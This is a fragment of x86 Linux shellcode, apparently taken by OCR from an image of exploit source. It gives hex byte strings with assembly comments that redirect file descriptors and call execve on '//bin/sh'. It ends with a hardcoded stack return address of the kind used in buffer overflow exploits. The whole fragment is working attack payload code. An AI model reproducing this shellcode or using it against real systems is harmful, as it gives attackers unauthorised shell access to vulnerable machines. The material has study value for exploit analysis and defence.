
"\xcd\x80"
// int $0x80
"\x41"
// incl %ecx
"\x80\xf9\x03"
// cmpb $0x3,%cl
"\x75\xf6"
// jnz <shellcode+0x40>
"\x52"
// pushl %edx
"\x68\x6e\x2f\x73\x68"
// pushl 
$0x68732f6e
"\x68\x2f\x2f\x62\x69"
// pushl 
$0x69622f2f
"\x89\xe3"
// movl %esp,%ebx
"\x52"
// pushl %edx
"\x53"
// pushl %ebx
"\x89\xe1"
// movl %esp,%ecx
"\xb0\x0b"
// movb $0xb,%al
"\xcd\x80"
// int $0x80
;
signed
long
 shelladdr 
=
0xbfffe9f0
;
//0xbfffe9d8;//0xbffff3ea;